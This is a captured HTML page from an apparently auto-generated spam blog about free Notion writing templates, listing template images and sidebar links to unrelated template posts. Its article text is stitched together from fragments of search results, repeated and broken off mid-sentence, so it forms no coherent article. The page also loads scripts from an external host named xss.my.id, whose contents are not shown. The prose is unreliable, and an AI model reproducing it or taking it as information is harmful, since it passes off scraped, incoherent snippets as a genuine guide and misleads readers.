

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/notion-writing-templates-free.html
body_size: 5054
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Notion Writing Templates Free
</title>
	<meta name="description" content="Web  20+ best notion templates for writers: But these writers&#039; templates, with features like character. Multiple novel planning methods, including outline, storyboard, and scene list; Notion’s collection is a versatile one, but if you’re looking for a wide collection of 3000+ templates. Web  my favorite, free notion templates for writers rebecca mix has wonderful templates for drafting, editing and master pages for your wip."/>
<meta content='Notion Writing Templates Free' property='og:title' />
<meta content='Set up your notion with the best templates for knowledge and project management to finance and. Web  my favorite, free notion templates for writers rebecca mix has wonderful templates for drafting, editing and master pages for your wip. Web discover the best free notion templates for all your personal and professional needs. It also provides a character sheet for easy character development. Web  13.5k subscribers subscribe 683 24k views 1 year ago tools for writers (free templates &amp; tutorials) check out my notion tutorial for writers complete with a.' property='og:description' />
<meta content='Notion Writing Templates Free' name='twitter:title' />
<meta content='Web  table of content free personal templates 1. This notion template is the perfect tool for writers who want to. With distinct pages for individuals, business owners,. This template aims to make it easier for writers to track how far the story has been made. Web  notion is a free management tool that allows you to organize personal and professional projects efficiently.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Notion Writing Templates Free",
    "datePublished": "2023-08-01T16:09:45Z",
    "image": "https://tse1.mm.bing.net/th?q=notion%20writing%20templates%20free",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=notion%20writing%20templates%20free&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Notion Writing Templates Free
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Notion Writing Templates Free</strong> - They have multiple project views, a free plan and collaboration features. Primary and secondary character sketch templates; Web discover the best free notion templates for all your personal and professional needs. But these writers&#039; templates, with features like character. Web  13.5k subscribers subscribe 683 24k views 1 year ago tools for writers (free templates &amp; tutorials) check out my notion tutorial for writers complete with a. Web  notion is a free management tool that allows you to organize personal and professional projects efficiently. This template aims to make it easier for writers to track how far the story has been made. Web navigate through hundreds of free notion templates that i&#039;ve made through the years. With distinct pages for individuals, business owners,. Aesthetic writers notion templates 5.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion Reading List Template' href='https://i2.wp.com/uploads-ssl.webflow.com/5eea51a7e2d10b853f4385b9/5f6b7bb183d57c51734d8ce9_reading-list-d-2.png' target="_blank">
                <center><img alt='Notion Reading List Template' src='https://i2.wp.com/uploads-ssl.webflow.com/5eea51a7e2d10b853f4385b9/5f6b7bb183d57c51734d8ce9_reading-list-d-2.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion Reading List Template'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion Reading List Template</h2>
			  <p class="p-2" align="justify">They have multiple project views, a free plan and collaboration features. Obsidian os notion template is a high level workflow system to help you save time, be more productive and most importantly keep a peaceful. This template aims to make it easier for writers to track how far the story has been made. It also provides a character sheet for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion Templates Free Aesthetic' href='https://i.pinimg.com/originals/9d/55/be/9d55beb1d1987cf3e6d8e5764bdfe7b5.jpg' target="_blank">
                <center><img alt='Notion Templates Free Aesthetic' src='https://i.pinimg.com/originals/9d/55/be/9d55beb1d1987cf3e6d8e5764bdfe7b5.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion Templates Free Aesthetic'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion Templates Free Aesthetic</h2>
			  <p class="p-2" align="justify">Notion’s collection is a versatile one, but if you’re looking for a wide collection of 3000+ templates. They have multiple project views, a free plan and collaboration features. Getting things done (gtd) dashboard for notion template. Set up your notion with the best templates for knowledge and project management to finance and. Web a curated marketplace and gallery of over.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The 17 Best Notion Templates for Writers (Story Planning, Novels &amp; More)' href='https://i2.wp.com/gridfiti.com/wp-content/uploads/2022/06/Gridfiti_Blog_NotionTemplatesforWriters_SimpleStoryWriting.jpg' target="_blank">
                <center><img alt='The 17 Best Notion Templates for Writers (Story Planning, Novels &amp; More)' src='https://i2.wp.com/gridfiti.com/wp-content/uploads/2022/06/Gridfiti_Blog_NotionTemplatesforWriters_SimpleStoryWriting.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=The 17 Best Notion Templates for Writers (Story Planning, Novels &amp; More)'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">The 17 Best Notion Templates for Writers (Story Planning, Novels &amp; More)</h2>
			  <p class="p-2" align="justify">Web discover the best free notion templates for all your personal and professional needs. Obsidian os notion template is a high level workflow system to help you save time, be more productive and most importantly keep a peaceful. But these writers&#039; templates, with features like character. Aesthetic writers notion templates 5. While not a complete introduction to notion, this template.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion layout for school in 2021 Notions, Bullet journal books' href='https://i.pinimg.com/originals/39/22/a1/3922a176ccd41eaf982c341557a1a276.png' target="_blank">
                <center><img alt='Notion layout for school in 2021 Notions, Bullet journal books' src='https://i.pinimg.com/originals/39/22/a1/3922a176ccd41eaf982c341557a1a276.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion layout for school in 2021 Notions, Bullet journal books'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion layout for school in 2021 Notions, Bullet journal books</h2>
			  <p class="p-2" align="justify">Multiple novel planning methods, including outline, storyboard, and scene list; While not a complete introduction to notion, this template is designed to help you learn and. Aesthetic writers notion templates 5. They have multiple project views, a free plan and collaboration features. Obsidian os notion template is a high level workflow system to help you save time, be more productive.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion Template For Students in 2021 Notions, Life hacks for school' href='https://i.pinimg.com/originals/99/f4/cf/99f4cf6e45526b4d6adddf57850fa90e.png' target="_blank">
                <center><img alt='Notion Template For Students in 2021 Notions, Life hacks for school' src='https://i.pinimg.com/originals/99/f4/cf/99f4cf6e45526b4d6adddf57850fa90e.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion Template For Students in 2021 Notions, Life hacks for school'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion Template For Students in 2021 Notions, Life hacks for school</h2>
			  <p class="p-2" align="justify">Web  obsidian life os. Web  20+ best notion templates for writers: Web  13.5k subscribers subscribe 683 24k views 1 year ago tools for writers (free templates &amp; tutorials) check out my notion tutorial for writers complete with a. Web  table of content free personal templates 1. Web  my favorite, free notion templates for writers rebecca mix has wonderful templates for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion template Notions, School template, Notes inspiration' href='https://i.pinimg.com/736x/5f/d4/9a/5fd49a82c0cb4a18370971a972007c3b.jpg' target="_blank">
                <center><img alt='Notion template Notions, School template, Notes inspiration' src='https://i.pinimg.com/736x/5f/d4/9a/5fd49a82c0cb4a18370971a972007c3b.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion template Notions, School template, Notes inspiration'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion template Notions, School template, Notes inspiration</h2>
			  <p class="p-2" align="justify">Web  13.5k subscribers subscribe 683 24k views 1 year ago tools for writers (free templates &amp; tutorials) check out my notion tutorial for writers complete with a. Primary and secondary character sketch templates; Web navigate through hundreds of free notion templates that i&#039;ve made through the years. It also provides a character sheet for easy character development. Notion’s collection is.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For novel writing notion template' href='https://i2.wp.com/wordsandnocturnes.files.wordpress.com/2021/02/screenshot-2021-02-16-at-9.27.56-am.png' target="_blank">
                <center><img alt='novel writing notion template' src='https://i2.wp.com/wordsandnocturnes.files.wordpress.com/2021/02/screenshot-2021-02-16-at-9.27.56-am.png' onerror="this.src='https://ts2.mm.bing.net/th?q=novel writing notion template'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">novel writing notion template</h2>
			  <p class="p-2" align="justify">Get templates for business, productivity, students, freelancers and more. Set up your notion with the best templates for knowledge and project management to finance and. Web 9 templates to supercharge your workflows with notion ai. Web  notion is a free management tool that allows you to organize personal and professional projects efficiently. Web best writing templates from notion writing templates.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Notion Templates For Students Pinterest The Templates Art' href='https://i.pinimg.com/originals/ea/d3/51/ead351a20dc1167859a2c8176ada3c92.png' target="_blank">
                <center><img alt='Notion Templates For Students Pinterest The Templates Art' src='https://i.pinimg.com/originals/ea/d3/51/ead351a20dc1167859a2c8176ada3c92.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Notion Templates For Students Pinterest The Templates Art'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Notion Templates For Students Pinterest The Templates Art</h2>
			  <p class="p-2" align="justify">This template aims to make it easier for writers to track how far the story has been made. Web  20+ best notion templates for writers: Web navigate through hundreds of free notion templates that i&#039;ve made through the years. Obsidian os notion template is a high level workflow system to help you save time, be more productive and most importantly.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For my boho Notion template Notion Setup Notion template ideas in 2021' href='https://i.pinimg.com/originals/81/2c/79/812c79b9e9c678d15613c3e1a6acdad2.png' target="_blank">
                <center><img alt='my boho Notion template Notion Setup Notion template ideas in 2021' src='https://i.pinimg.com/originals/81/2c/79/812c79b9e9c678d15613c3e1a6acdad2.png' onerror="this.src='https://ts2.mm.bing.net/th?q=my boho Notion template Notion Setup Notion template ideas in 2021'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">my boho Notion template Notion Setup Notion template ideas in 2021</h2>
			  <p class="p-2" align="justify">Web  table of content free personal templates 1. Web discover the best free notion templates for all your personal and professional needs. Aesthetic writers notion templates 5. Obsidian os notion template is a high level workflow system to help you save time, be more productive and most importantly keep a peaceful. Web and that concludes our list of the best.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 8 Best Notion Templates for Writers in 2023' href='https://i2.wp.com/global-uploads.webflow.com/5eea51a7e2d10b853f4385b9/62dfa3da07b2d02275a84f21_f9812315-8d30-4efd-b198-bf6466729acf.png' target="_blank">
                <center><img alt='8 Best Notion Templates for Writers in 2023' src='https://i2.wp.com/global-uploads.webflow.com/5eea51a7e2d10b853f4385b9/62dfa3da07b2d02275a84f21_f9812315-8d30-4efd-b198-bf6466729acf.png' onerror="this.src='https://ts2.mm.bing.net/th?q=8 Best Notion Templates for Writers in 2023'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">8 Best Notion Templates for Writers in 2023</h2>
			  <p class="p-2" align="justify">Web and that concludes our list of the best notion templates available for free! A collection of templates that harness the power of notion ai to supercharge your document writing process. Web  20+ best notion templates for writers: Web  table of content free personal templates 1. Web  notion is a free management tool that allows you to organize personal and.</p>
		</div>
		</div>
	<p class="p-2" align="justify">With distinct pages for individuals, business owners,. Aesthetic writers notion templates 5. Web  notion is a free management tool that allows you to organize personal and professional projects efficiently. This template aims to make it easier for writers to track how far the story has been made. Multiple novel planning methods, including outline, storyboard, and scene list; While not a complete introduction to notion, this template is designed to help you learn and. Web best writing templates from notion writing templates when it comes to writing, getting started can be the hardest part. It also provides a character sheet for easy character development. Get templates for business, productivity, students, freelancers and more. Set up your notion with the best templates for knowledge and project management to finance and. Top picks &amp; usage tips. This notion template is the perfect tool for writers who want to. Writers template for notion 3. Notion’s collection is a versatile one, but if you’re looking for a wide collection of 3000+ templates. Web  20+ best notion templates for writers: Web and that concludes our list of the best notion templates available for free! Web  table of content free personal templates 1. Web  my favorite, free notion templates for writers rebecca mix has wonderful templates for drafting, editing and master pages for your wip. They have multiple project views, a free plan and collaboration features. Getting things done (gtd) dashboard for notion template.</p>
</section>

<section>
        <h3>This Template Aims To Make It Easier For Writers To Track How Far The Story Has Been Made.</h3>
        <p class="p-2" align="justify">While not a complete introduction to notion, this template is designed to help you learn and. Obsidian os notion template is a high level workflow system to help you save time, be more productive and most importantly keep a peaceful. Top picks &amp; usage tips. It also provides a character sheet for easy character development.</p>
            <h3>Web  Obsidian Life Os.</h3>
        <p class="p-2" align="justify">Web 9 templates to supercharge your workflows with notion ai. Web discover the best free notion templates for all your personal and professional needs. Web best writing templates from notion writing templates when it comes to writing, getting started can be the hardest part. Primary and secondary character sketch templates;</p>
            <h3>Web  Notion Is A Free Management Tool That Allows You To Organize Personal And Professional Projects Efficiently.</h3>
        <p class="p-2" align="justify">But these writers&#039; templates, with features like character. Web a curated marketplace and gallery of over 200 free and premium notion templates to help startups, freelancers, students, and everyone in between get the most out of notion. With distinct pages for individuals, business owners,. Get templates for business, productivity, students, freelancers and more.</p>
            <h3>Web  20+ Best Notion Templates For Writers:</h3>
        <p class="p-2" align="justify">Multiple novel planning methods, including outline, storyboard, and scene list; Web navigate through hundreds of free notion templates that i&#039;ve made through the years. Writers template for notion 3. Web  13.5k subscribers subscribe 683 24k views 1 year ago tools for writers (free templates &amp; tutorials) check out my notion tutorial for writers complete with a.</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/visio-wireframe-templates.html'>Visio Wireframe Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/anime-meme-templates.html'>Anime Meme Templates</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/lease-agreement-florida-template-free.html'>Lease Agreement Florida Template Free</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/agile-test-plan-template.html'>Agile Test Plan Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/insurance-adjuster-resume-template.html'>Insurance Adjuster Resume Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/christmas-newsletter-template.html'>Christmas Newsletter Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/summer-i-spy-free-printable.html'>Summer I Spy Free Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/rehearsal-dinner-program-template.html'>Rehearsal Dinner Program Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/menu-calendar-template-free.html'>Menu Calendar Template Free</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/green-leaf-template.html'>Green Leaf Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>